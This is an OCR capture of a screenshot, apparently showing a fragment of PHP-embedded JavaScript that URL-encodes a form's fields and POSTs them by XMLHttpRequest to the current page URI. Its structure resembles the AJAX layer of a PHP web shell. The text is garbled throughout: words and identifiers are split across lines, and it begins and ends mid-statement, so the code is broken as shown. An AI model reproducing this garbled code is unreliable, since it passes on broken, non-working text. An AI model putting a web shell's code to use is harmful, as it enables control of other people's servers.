
lements[i].name+'
=
'+encodeURIComponent(d.mf.
elements[i].value);

		sr('
".addslashes($_SERVER['R
EQUEST_URI'])."
', params);

	}

	function sr(url, params) {

		if (window.XMLHttpRequest)

			req = new XMLHttpReq
uest();

		else if (window.ActiveXObjec
t)

			req = new ActiveXObj
ect('
Microsoft.XMLHTTP
');

        if (req) {

            req.onreadystatechange = process
ReqChange;

            req.open('
POST
', url, true);

            req.setRequestHeader ('
Content-T
ype
', '
application/x-www-form-urlencoded
');

            req.send(params);

        }

	}

	function processReqChange() {

		if( (req.readyState == 4) )

			if(req.status == 20